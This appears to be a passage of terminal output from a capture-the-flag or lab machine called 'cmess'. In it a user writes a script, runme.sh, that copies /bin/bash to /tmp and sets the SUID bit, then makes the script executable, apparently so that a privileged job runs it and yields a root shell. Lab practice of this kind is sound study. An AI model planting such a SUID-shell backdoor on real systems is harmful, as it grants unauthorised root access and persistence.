 andre@cmess:~/backup$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > runme.sh
andre@cmess:~/backup$ ls -al
total 16
drwxr-x--- 2 andre andre 4096 Sep 29 21:56 .
drwxr-x--- 4 andre andre 4096 Feb  9  2020 ..
-rwxr-x--- 1 andre andre   51 Feb  9  2020 note
-rw-rw-r-- 1 andre andre   43 Sep 29 21:59 runme.sh
andre@cmess:~/backup$ chmoe +x runme.sh
No command 'chmoe' found, did you mean:
 Command 'chmod' from package 'coreutils' (main)
chmoe: command not found
andre@cmess:~/backup$ chmod +x runme.sh
andre@cmess:~/backup$ ls -la
total 16
drwxr-x--- 2 andre andre 4096 Sep 29 21:56 .
drwxr-x--- 4 andre andre 4096 Feb  9  2020 ..
-rwxr-x--- 1 andre andre   51 Feb  9  2020 note
-rwxrwxr-x 1 andre andre   43 Sep 29 21:59 runme.sh
andre@cmess:~/backup$